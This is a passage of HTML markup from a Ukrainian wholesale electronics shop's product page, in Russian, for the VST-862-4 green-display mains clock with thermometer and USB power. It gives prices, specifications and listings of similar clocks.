			<a rel="nofollow" href="/vendors/haoyue/">HAOYUE</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/jbl/">JBL</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/liitokala/">LiitoKala</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/oriext/">ORIEXT</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/police/">POLICE</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/skmei/">SKMEI</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/small_sun/">Small Sun</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/t_g/">T&G</a>
		</p>
			<p class="vendors-item">
			<a rel="nofollow" href="/vendors/VGR/">VGR</a>
		</p>
	</div>
<a class="all" href="/vendors/">Все производители</a>								</div>
								<div class="subscribe">
									<div class="h3">Будьте в курсе!</div>
									<p>Новости, обзоры и акции</p>
									
<form action="/personal/mailings/">
			<input type="hidden" name="sf_RUB_ID[]" value="1" />
		<input type="text" name="sf_EMAIL" maxlength="50" value="Email" onfocus="this.value=''" onblur="if (this.value==''){this.value='Email'}" class="text" />
	<button type="submit" name="submit" class="btn_buy ppp" value="Подписаться">Подписаться</button>
</form>								</div>
								
<div class="news-block">
	<div class="news-block__title">Новости</div>

	<div class="news-block__items"> 
					
			<a class="news-block__item" href="/company/news/4377/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/cf6/110.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">17 февраля 2015</span>
										<span class="news-block__item-text">Зачем нужен видеорегистратор на авто?</span>
				</span>
			</a>
					
			<a class="news-block__item" href="/company/news/4370/">
				<span class="news-block__item-block">
					<span class="news-block__item-image" style="background-image:url('/upload/iblock/062/LUX1340-200%20500%D1%85500.jpg');"></span>
				</span>
				<span class="news-block__item-block">
											<span class="news-block__item-date">17 февраля 2015</span>
										<span class="news-block__item-text">Зачем нужны камеры видеонаблюдения?</span>
				</span>
			</a>
			</div>
		<a class="news-block__all-news bottom" href="/company/news/">Все новости</a>
</div>															</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
								
									<div class="breadcrumb-share">
										<div id="navigation" class="breadcrumb">
																						<div class='breadcrumb__item' id='breadcrumb_0' ><a class='breadcrumb__link' href='/catalog/' title='Каталог товаров' ><i class='fa fa-home breadcrumb__icon_main'></i><span class='breadcrumb__title_main'>Каталог товаров</span></a></div><div class='breadcrumb__item' id='breadcrumb_1' ><span class='breadcrumb__arrow'></span><a class='breadcrumb__link' href='/catalog/chasy_elektronnye/' title=' Часы электронные' ><span class='breadcrumb__title'> Часы электронные</span></a></div><div class='breadcrumb__item' id='breadcrumb_2' ><span class='breadcrumb__arrow'></span><a class='breadcrumb__link' href='/catalog/chasy_elektronnye/chasy_setevye/' title=' Часы сетевые' ><span class='breadcrumb__title'> Часы сетевые</span></a></div><div class='breadcrumb__item'><span class='breadcrumb__arrow'></span><span class='breadcrumb__title'> Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB оптом в Украине</span></div><script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "BreadcrumbList",
		"itemListElement": [{"@type":"ListItem","position":0,"item":{"@id":"\/catalog\/","name":"\u041a\u0430\u0442\u0430\u043b\u043e\u0433 \u0442\u043e\u0432\u0430\u0440\u043e\u0432"}},{"@type":"ListItem","position":1,"item":{"@id":"\/catalog\/chasy_elektronnye\/","name":" \u0427\u0430\u0441\u044b \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435"}},{"@type":"ListItem","position":2,"item":{"@id":"\/catalog\/chasy_elektronnye\/chasy_setevye\/","name":" \u0427\u0430\u0441\u044b \u0441\u0435\u0442\u0435\u0432\u044b\u0435"}},{"@type":"ListItem","position":3,"item":{"@id":"","name":" \u0427\u0430\u0441\u044b \u0441\u0435\u0442\u0435\u0432\u044b\u0435 VST-862-4 \u0437\u0435\u043b\u0435\u043d\u044b\u0435, (\u043a\u043e\u0440\u043f\u0443\u0441 \u0447\u0435\u0440\u043d\u044b\u0439) \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430, USB \u043e\u043f\u0442\u043e\u043c \u0432 \u0423\u043a\u0440\u0430\u0438\u043d\u0435"}}]	}
</script>										</div>
																				<div class="share42init pull-right" data-url="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb"
											 data-title=""></div>
																			</div>
									<h1 id="pagetitle"> Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB оптом в Украине</h1>
																	


<!--'start_frame_cache_qepX1R'--><div id="bx_117848907_10804" class="catalog-detail-element" itemscope itemtype="http://schema.org/Product">
	<meta content="Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB" itemprop="name"/>
	<div class="catalog-detail">
		<div class="column first">
			<div class="catalog-detail-pictures">
								<div class="catalog-detail-picture" id="bx_117848907_10804_picture">
												<div class="detail_picture">
								<meta
									content="/upload/iblock/047/91y48cgymqnep3vx7oo0zmgou0b5bd93/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb.jpeg"
									itemprop="image"/>
																<a rel="lightbox" class="catalog-detail-images fancybox"
								   href="/upload/iblock/047/91y48cgymqnep3vx7oo0zmgou0b5bd93/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb.jpeg">
									<img src="/upload/resize_cache/iblock/047/91y48cgymqnep3vx7oo0zmgou0b5bd93/390_390_1/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb.jpeg"
										 width="390"
										 height="390" alt="часы сетевые vst-862-4 зеленые, (корпус черный) температура, usb, оптом, купить"
										 title="часы сетевые vst-862-4 зеленые, (корпус черный) температура, usb, оптом, купить"/>
																			<div class="time_buy_sticker">
																					</div>
										<div class="sticker">
																					</div>
																				</a>									</div>
																</div>
															<div class="clr"></div>
								<div class="more_photo">
									<ul>
																						<li style="width:86px;height:86px;">
													<a rel="lightbox" class="catalog-detail-images fancybox"
													   href="/upload/iblock/74f/i9g6eu340tnnxdyw4lg1sol4sjdcma2g/8f9d4cb9-ff22-11eb-90a8-000c29d757c6_90f7217c-4b5f-11ec-b8b4-000c29d757c6.jpeg">
														<img src="/upload/resize_cache/iblock/74f/i9g6eu340tnnxdyw4lg1sol4sjdcma2g/86_86_1/8f9d4cb9-ff22-11eb-90a8-000c29d757c6_90f7217c-4b5f-11ec-b8b4-000c29d757c6.jpeg"
															 width="86"
															 height="86"
															 alt="Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB"
															 title="Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB"/>
													</a>
												</li>
																								<li style="width:86px;height:86px;">
													<a rel="lightbox" class="catalog-detail-images fancybox"
													   href="/upload/iblock/492/e4waciwrj5aqup7n2q77gkoxhr6ln4pq/8f9d4cb9-ff22-11eb-90a8-000c29d757c6_90f7217d-4b5f-11ec-b8b4-000c29d757c6.jpeg">
														<img src="/upload/resize_cache/iblock/492/e4waciwrj5aqup7n2q77gkoxhr6ln4pq/86_86_1/8f9d4cb9-ff22-11eb-90a8-000c29d757c6_90f7217d-4b5f-11ec-b8b4-000c29d757c6.jpeg"
															 width="86"
															 height="86"
															 alt="Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB"
															 title="Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB"/>
													</a>
												</li>
																					</ul>
								</div>
												</div>
				</div>
				<div class="column second">
					<div class="catalog-detail">
						<div class="article_rating">
														<div class="catalog-detail-article" id="bx_117848907_10804_article">
																	<div class="article">
										Артикул: 8429									</div>
															</div>
                            <br>
                                                            <div class="catalog-preview-property">
                                    Кол-во в запайке (шт): 20                                </div>
                            							                                <div class="catalog-preview-property">
									Кол-во в ящике (шт): 80                                </div>
																											</div>
													<div class="catalog-detail-preview-text" itemprop="description">
								Часы сетевые VST-862-4 зеленые, &#40;корпус черный&#41; температура, USB							</div>
													<div class="column three">
							<div class="price_buy_detail" itemprop="offers" itemscope
								 itemtype="http://schema.org/Offer">
																<div class="catalog-detail-price  hasappendprice" id="bx_117848907_10804_price">
																				<span class="catalog-detail-item-price">
												<span class="catalog-detail-item-price-current">
																											<span class="priceName">Опт</span>
																										 <span>$</span>5.20												</span>
																					</span>
																																			<span class="catalog-detail-item-price-view opt1price">
											<span class="catalog-detail-item-price-current">
												<span
													class="priceName">Vip: </span>$<span
													class="optpricevalue">5.00</span>												<br/>
												<span class="price-tooltip"
													  data-tooltip-content="#tooltip_content_10804">
																										<span>
																											От 40 шт</span><span>или																										от общей суммы $300.00...</span>
												</span>
												<div class="tooltip_templates"><span
														id="tooltip_content_10804">
														Цена Vip для этого товара предоставляется																													при заказе От 40 шт или																												от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span></div>
											</span>
										</span>
												<span class="catalog-detail-item-price-view">
											<span class="catalog-detail-item-price-current optBig">
												Крупный опт: <span id="need_opt_10804"
																   class="psevdolink"
																   data-product-id="10804">уточнить</span>
											</span>
											<br/>
											<br/>
										</span>
																																<meta itemprop="price" content="5.2"/>
										<meta itemprop="priceCurrency"
											  content="USD"/>
																																								<div class="available">
																							<meta content="InStock" itemprop="availability"/>
												<div class="avl">
													<i class="fa fa-check-circle"></i>
													<span>
												В наличии											</span>
												</div>
																					</div>
										                                    								</div>
																<div class="catalog-detail-buy" id="bx_117848907_10804_buy">
																			<div class="buy_more_detail">
																								<form action="/ajax/add2basket.php"
														  class="add2basket_form">
														<div class="qnt_cont">
															<a href="javascript:void(0)" class="minus"
															   id="quantity_minus_bx_117848907_10804"><span>-</span></a>
															<input type="text" id="quantity_bx_117848907_10804"
																   name="quantity" class="quantity"
																   value="1"/>
															<a href="javascript:void(0)" class="plus"
															   id="quantity_plus_bx_117848907_10804"><span>+</span></a>
														</div>
														<input type="hidden" name="ID" class="id"
															   value="10804"/>
																													<input type="hidden" name="PROPS"
																   id="props_bx_117848907_10804"
																   value="YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI4NDI5Ijt9fQ,,"/>
																													<button type="button" id="bx_117848907_10804_btn_buy"
																class="btn_buy detail" name="add2basket"><i
																class="fa fa-shopping-cart"></i><span>В корзину</span>
														</button>
													</form>
																											<a id="bx_117848907_10804_popup_btn"
														   class="btn_buy apuo cheaper_anch" href="javascript:void(0)"
														   rel="nofollow" data-action="cheaper"><i
																class="fa fa-commenting-o"></i><span>Нашли дешевле?</span></a>
																								</div>
																	</div>
																<div id="bx_117848907_10804_subscribe"></div>
																<div class="compare_delay">
																			<div class="compare">
											<a href="javascript:void(0)" class="catalog-item-compare"
											   id="catalog_add2compare_link_bx_117848907_10804"
											   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=10804', 'catalog_add2compare_link_bx_117848907_10804', '/');"
											   rel="nofollow"><span class="compare_cont"><i class="fa fa-bar-chart"></i><i
														class="fa fa-check"></i><span
														class="compare_text">Сравнить</span></span></a>
										</div>
																		<div class="catalog-detail-delay" id="bx_117848907_10804_delay">
																						<div class="delay">
													<a href="javascript:void(0)"
													   id="catalog-item-delay-bx_117848907_10804"
													   class="catalog-item-delay"
													   onclick="return addToDelay('10804', 'quantity_bx_117848907_10804', 'YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI4NDI5Ijt9fQ,,', '', 'catalog-item-delay-bx_117848907_10804', '/')"
													   rel="nofollow"><span class="delay_cont"><i
																class="fa fa-heart-o"></i><i
																class="fa fa-check"></i><span
																class="delay_text">Отложить</span></span></a>
												</div>
																					</div>
								</div>
																
<div class="payment_methods">
	<div class="h3">Способы оплаты</div>
	<ul>
					<li>
									<a href="javascript:void(0)" title="ПриватБанк">
									<img src="/upload/iblock/412/%D0%BF%D1%80%D0%B8%D0%B2%D0%B0%D1%82%D0%B1%D0%B0%D0%BD%D0%BA1.jpg" width="66" height="30" alt="ПриватБанк" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="Наличный расчет">
									<img src="/upload/iblock/1ae/25c23f14a79a048f5c7f9bc326eff1e4.png" width="66" height="30" alt="Наличный расчет" />
				</a>
			</li>
					<li>
									<a href="javascript:void(0)" title="Безналичный расчет">
									<img src="/upload/iblock/e68/a4a124d9453bbc270bb7365f83a24918.png" width="66" height="30" alt="Безналичный расчет" />
				</a>
			</li>
			</ul>
</div>																	<div class="catalog-detail-buttons">
																					<a rel="nofollow" target="_blank"
											   href="/help/payment/"
											   class="btn_buy apuo pcd"><i
													class="fa fa-credit-card"></i><span>Все способы оплаты</span></a>
																				</div>
																	<div id="bx_117848907_10804_geolocation_delivery"></div>
																	<div class="catalog-detail-buttons">
										<a rel="nofollow" target="_blank"
										   href="/help/delivery/"
										   class="btn_buy apuo pcd"><i
												class="fa fa-truck"></i><span>Подробнее о доставке</span></a>
									</div>
															</div>
						</div>
					</div>
										<div id="bx_117848907_10804_properties">
													<div class="catalog-detail-properties">
								<div class="h4">Характеристики</div>
																		<div class="catalog-detail-property">
											<div class="name">Кол-во в запайке (шт)</div>
																						<div class="dots"></div>
											<div
												class="val">20</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Кол-во в ящике (шт)</div>
																						<div class="dots"></div>
											<div
												class="val">80</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Бренд</div>
																						<div class="dots"></div>
											<div
												class="val"><a href="/vendors/vst/">VST</a></div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Материал</div>
																						<div class="dots"></div>
											<div
												class="val">Пластик</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Артикул</div>
																						<div class="dots"></div>
											<div
												class="val">8429</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">ШтрихКод</div>
																						<div class="dots"></div>
											<div
												class="val">5901501508429</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Питание</div>
																						<div class="dots"></div>
											<div
												class="val">4 ААА батареи / через USB шнур</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Комплектация</div>
																						<div class="dots"></div>
											<div
												class="val">часы / USB шнур</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Размеры</div>
																						<div class="dots"></div>
											<div
												class="val">150*70*44 мм</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Дополнительные характеристики</div>
																						<div class="dots"></div>
											<div
												class="val">будильник, термометр. Диапазон измеряемой температуры 0~50 C</div>
										</div>
																				<div class="catalog-detail-property">
											<div class="name">Базовая единица</div>
																						<div class="dots"></div>
											<div
												class="val">шт</div>
										</div>
																	</div>
											</div>
				</div>
			</div>
							<div id="bx_117848907_10804_constructor"></div>
								<div class="tabs-wrap tabs-catalog-detail">
					<ul class="tabs">
												<li class="tabs__tab current">
							<a href="#tab1"><span>Описание</span></a>
						</li>
												<li class="tabs__tab">
							<a href="#tab2"><span>Отзывы и вопросы <span
										class="reviews_count"></span></span></a>
						</li>
													<li class="tabs__tab">
								<a href="#tab3"><span>Наличие в магазинах</span></a>
							</li>
											</ul>
										<div class="tabs__box" style="display:block;">
						<div class="tabs__box-content">
													</div>
					</div>
										<div class="tabs__box" id="catalog-reviews-to"></div>
											<div class="tabs__box">
							<div id="bx_117848907_10804_store"></div>
						</div>
									</div>
				<div class="clr"></div>
			</div>

								
			<!--'end_frame_cache_qepX1R'-->	
	
	
	<div id="set-constructor-from" class="set-constructor-from" style="display:none;">
			</div>
<div id="accessories-from" class="accessories" style="display:none;">
	</div>

<div id="catalog-reviews-from" style="display:none;">
		<div class="reviews-collapse reviews-minimized">
		<a class="btn_buy apuo reviews-collapse-link" id="catalogReviewAnch" href="javascript:void(0)" rel="nofollow"><i class="fa fa-pencil"></i><span class="full">Добавить свой отзыв или задать вопрос</span><span class="short">Добавить свой отзыв</span></a>
	</div>
		</div>

		<div id="catalog-detail-stores-from" class="catalog-detail-stores-from" style="display:none;">
					</div>						
	<div id="hideBlock" style="display:none;">
	<div class="product_about">
					<img src="/upload/iblock/dcd/iwf7b3gbodtaqtprv8j14hb2ei0913d5/chasy_setevye_vst_862_4_zelenye_korpus_chernyy_temperatura_usb.jpeg" alt="Изображения для Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB" height="50px"/>
				Часы сетевые VST-862-4 зеленые, (корпус черный) температура, USB	</div>
	<div id="price-form-container" class="price-form-container">
		<!--'start_frame_cache_4enrz3'-->
<!--<a class="jqmClose close" ></a>-->

	
	
    
        <form id="price_askiing_WF7" enctype="multipart/form-data" method="POST"
              action="/bitrix/templates/luxury-deluxe/components/bitrix/form.result.new/prices-askiing/ajax.php?action=getAjaxResult"
			  name="NEED_OPT_PRICES">
            <input type="hidden" name="sessid" id="sessid" value="080405059e9be4b1ded9b066dec64fca" /><input type="hidden" name="WEB_FORM_ID" value="7" />
            <input type="hidden" size="0" value="10804" name="form_text_43" required="">
    
										
				<label class="reqlabel">Имя</label><span class="starrequired">*</span>				<input type="text"  class="inputtext"  required name="form_text_36" value="">											
				<label class="reqlabel">E-mail</label><span class="starrequired">*</span>				<input type="text"  class="inputtext"  required name="form_text_38" value="">											
				<label>Телефон</label>									<input type="text"  class="inputtext"  name="form_text_37" value="">															
				<label class="reqlabel">Комментарий</label><span class="starrequired">*</span>				<textarea required name="form_textarea_39" cols="40" rows="5" class="inputtextarea" ></textarea>			
        
    	</form>
<!--'end_frame_cache_4enrz3'-->	</div>
</div>


<div class="filtered-items">
			<div class="h3">Похожие товары</div>
		<div class="catalog-item-cards">
					<div class="catalog-item-card">
				<div class="catalog-item-info">
										<div class="item-image-cont">
						<div class="item-image">
							<a href="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_897_4_yarko_zelenyy_temperatura_usb">
																	<img class="item_img" src="/upload/iblock/cd4/josygin6q0jzvi3zq56ilh8a042rh8r2/chasy_setevye_vst_897_4_yarko_zelenyy_temperatura_usb.jpeg"
										 width="170"
										 height="170" alt="часы сетевые vst-897-4, ярко-зеленый,температура, usb, оптом, купить"
										 title="часы сетевые vst-897-4, ярко-зеленый,температура, usb, оптом, купить"/>
																								<span class="sticker">
																	</span>
															</a>
						</div>
					</div>
										<div class="item-all-title">
						<a class="item-title" href="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_vst_897_4_yarko_zelenyy_temperatura_usb"
						   title="Часы сетевые VST-897-4, ярко-зеленый,температура, USB">
							Часы сетевые VST-897-4, ярко-зеленый,температура, USB						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Артикул: -								</div>
														<div class="clr"></div>
						</div>
										<div
						class="item-price-cont one hasappendprice" id="item-price-11822">
                        <!--'start_frame_cache_KEdkRN'-->														<div class="item-price">
																		<div class="catalog-item-price">
																															<span class="priceName">Опт</span>
																				 <span>$</span>4.50																			</div>

																			<div class="catalog-detail-item-price-view opt1price">
											<span class="priceName">Vip: </span>$<span
												class="optpricevalue">4.20</span> 										</div>
										<div class="tooltip"
											 data-tooltip-content="#tooltip_content_11822">
											<span>											от общей суммы $300.00...</span>
										</div>
										<div class="tooltip_templates"><span
												id="tooltip_content_11822">
														Цена Vip для этого товара предоставляется																								от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
										</div>
										<div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_11822"
																   class="psevdolink"
																   data-product-id="11822">уточнить</span>
											</span>
											<br/>
										</div>
									
																	</div>
							                        <!--'end_frame_cache_KEdkRN'-->					</div>
																					<div class="buy_more">
													<div class="available">
																	<div class="avl">
										<i class="fa fa-check-circle"></i>
										<span>
											В наличии										</span>
									</div>
															</div>
														<div class="add2basket_block">
																	<form action="/ajax/add2basket.php" class="add2basket_form">
																				<a href="javascript:void(0)" class="minus"
										   id="quantity_minus_bx_1970176138_11822"><span>-</span></a>
										<input type="text" id="quantity_bx_1970176138_11822" name="quantity"
											   class="quantity" value="1"/>
										<a href="javascript:void(0)" class="plus"
										   id="quantity_plus_bx_1970176138_11822"><span>+</span></a>
																					<input type="hidden" name="ID" value="11822"/>
																					<button type="button"
												id="bx_1970176138_11822_btn_buy"
												class="btn_buy" name="add2basket"><i
												class="fa fa-shopping-cart"></i><span>В корзину</span>
										</button>
									</form>
																</div>
												<div class="clr"></div>
													<div class="compare">
								<a href="javascript:void(0)" class="catalog-item-compare"
								   id="catalog_add2compare_link_bx_1970176138_11822"
								   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=11822', 'catalog_add2compare_link_bx_1970176138_11822', '/');"
								   title="Сравнить" rel="nofollow"><i
										class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
							</div>
														<div class="delay">
									<a href="javascript:void(0)" id="catalog-item-delay-bx_1970176138_11822"
									   class="catalog-item-delay"
									   onclick="return addToDelay('11822', 'quantity_bx_1970176138_11822', '', '', 'catalog-item-delay-bx_1970176138_11822', '/')"
									   title="Отложить" rel="nofollow"><i
											class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
								</div>
												</div>
				</div>
			</div>
					<div class="catalog-item-card">
				<div class="catalog-item-info">
										<div class="item-image-cont">
						<div class="item-image">
							<a href="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_proektsionnye_vst_896_4_zelenye_usb">
																	<img class="item_img" src="/upload/iblock/ef8/kso10qxfeiwgsc626ekcusg0drr9kw1n/chasy_setevye_proektsionnye_vst_896_4_zelenye_usb.jpeg"
										 width="170"
										 height="170" alt="часы сетевые проекционные vst-896-4, зеленые, usb, оптом, купить"
										 title="часы сетевые проекционные vst-896-4, зеленые, usb, оптом, купить"/>
																								<span class="sticker">
																	</span>
															</a>
						</div>
					</div>
										<div class="item-all-title">
						<a class="item-title" href="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_proektsionnye_vst_896_4_zelenye_usb"
						   title="Часы сетевые проекционные VST-896-4, зеленые, USB">
							Часы сетевые проекционные VST-896-4, зеленые, USB						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Артикул: -								</div>
														<div class="clr"></div>
						</div>
										<div
						class="item-price-cont one hasappendprice" id="item-price-11821">
                        <!--'start_frame_cache_Ax1DcP'-->														<div class="item-price">
																		<div class="catalog-item-price">
																															<span class="priceName">Опт</span>
																				 <span>$</span>5.80																			</div>

																			<div class="catalog-detail-item-price-view opt1price">
											<span class="priceName">Vip: </span>$<span
												class="optpricevalue">5.30</span> 										</div>
										<div class="tooltip"
											 data-tooltip-content="#tooltip_content_11821">
											<span>											от общей суммы $300.00...</span>
										</div>
										<div class="tooltip_templates"><span
												id="tooltip_content_11821">
														Цена Vip для этого товара предоставляется																								от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
										</div>
										<div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_11821"
																   class="psevdolink"
																   data-product-id="11821">уточнить</span>
											</span>
											<br/>
										</div>
									
																	</div>
							                        <!--'end_frame_cache_Ax1DcP'-->					</div>
																					<div class="buy_more">
													<div class="available">
																	<div class="avl">
										<i class="fa fa-check-circle"></i>
										<span>
											В наличии										</span>
									</div>
															</div>
														<div class="add2basket_block">
																	<form action="/ajax/add2basket.php" class="add2basket_form">
																				<a href="javascript:void(0)" class="minus"
										   id="quantity_minus_bx_1970176138_11821"><span>-</span></a>
										<input type="text" id="quantity_bx_1970176138_11821" name="quantity"
											   class="quantity" value="1"/>
										<a href="javascript:void(0)" class="plus"
										   id="quantity_plus_bx_1970176138_11821"><span>+</span></a>
																					<input type="hidden" name="ID" value="11821"/>
																					<button type="button"
												id="bx_1970176138_11821_btn_buy"
												class="btn_buy" name="add2basket"><i
												class="fa fa-shopping-cart"></i><span>В корзину</span>
										</button>
									</form>
																</div>
												<div class="clr"></div>
													<div class="compare">
								<a href="javascript:void(0)" class="catalog-item-compare"
								   id="catalog_add2compare_link_bx_1970176138_11821"
								   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=11821', 'catalog_add2compare_link_bx_1970176138_11821', '/');"
								   title="Сравнить" rel="nofollow"><i
										class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
							</div>
														<div class="delay">
									<a href="javascript:void(0)" id="catalog-item-delay-bx_1970176138_11821"
									   class="catalog-item-delay"
									   onclick="return addToDelay('11821', 'quantity_bx_1970176138_11821', '', '', 'catalog-item-delay-bx_1970176138_11821', '/')"
									   title="Отложить" rel="nofollow"><i
											class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
								</div>
												</div>
				</div>
			</div>
					<div class="catalog-item-card">
				<div class="catalog-item-info">
										<div class="item-image-cont">
						<div class="item-image">
							<a href="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_proektsionnye_vst_900_4_usb">
																	<img class="item_img" src="/upload/iblock/063/b2ymxi6ruy5dk7nf8a5h0qtj6fc6f9e3/chasy_setevye_proektsionnye_vst_900_4_usb.jpeg"
										 width="170"
										 height="170" alt="часы сетевые проекционные vst-900-4, usb, оптом, купить"
										 title="часы сетевые проекционные vst-900-4, usb, оптом, купить"/>
																								<span class="sticker">
																	</span>
															</a>
						</div>
					</div>
										<div class="item-all-title">
						<a class="item-title" href="/catalog/chasy_elektronnye/chasy_setevye/chasy_setevye_proektsionnye_vst_900_4_usb"
						   title="Часы сетевые проекционные VST-900-4, USB">
							Часы сетевые проекционные VST-900-4, USB						</a>
					</div>
											<div class="article_rating">
															<div class="article">
									Артикул: -								</div>
														<div class="clr"></div>
						</div>
										<div
						class="item-price-cont one hasappendprice" id="item-price-13410">
                        <!--'start_frame_cache_s4ZemA'-->														<div class="item-price">
																		<div class="catalog-item-price">
																															<span class="priceName">Опт</span>
																				 <span>$</span>5.80																			</div>

																			<div class="catalog-detail-item-price-view opt1price">
											<span class="priceName">Vip: </span>$<span
												class="optpricevalue">5.30</span> 										</div>
										<div class="tooltip"
											 data-tooltip-content="#tooltip_content_13410">
											<span>											от общей суммы $300.00...</span>
										</div>
										<div class="tooltip_templates"><span
												id="tooltip_content_13410">
														Цена Vip для этого товара предоставляется																								от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
										</div>
										<div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_13410"
																   class="psevdolink"
																   data-product-id="13410">уточнить</span>
											</span>
											<br/>
										</div>
									
																	</div>
							                        <!--'end_frame_cache_s4ZemA'-->					</div>
																					<div class="buy_more">
													<div class="available">
																	<div class="avl">
										<i class="fa fa-check-circle"></i>
										<span>
											В наличии										</span>
									</div>
															</div>
														<div class="add2basket_block">
																	<form action="/ajax/add2basket.php" class="add2basket_form">
																				<a href="javascript:void(0)" class="minus"
										   id="quantity_minus_bx_1970176138_13410"><span>-</span></a>
										<input type="text" id="quantity_bx_1970176138_13410" name="quantity"
											   class="quantity" value="1"/>
										<a href="javascript:void(0)" class="plus"
										   id="quantity_plus_bx_1970176138_13410"><span>+</span></a>
																					<input type="hidden" name="ID" value="13410"/>
																					<button type="button"
												id="bx_1970176138_13410_btn_buy"
												class="btn_buy" name="add2basket"><i
												class="fa fa-shopping-cart"></i><span>В корзину</span>
										</button>
									</form>
																</div>
												<div class="clr"></div>
													<div class="compare">
								<a href="javascript:void(0)" class="catalog-item-compare"
								   id="catalog_add2compare_link_bx_1970176138_13410"
								   onclick="return addToCompare('/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=13410', 'catalog_add2compare_link_bx_1970176138_13410', '/');"
								   title="Сравнить" rel="nofollow"><i
										class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
							</div>
														<div class="delay">
									<a href="javascript:void(0)" id="catalog-item-delay-bx_1970176138_13410"
									   class="catalog-item-delay"
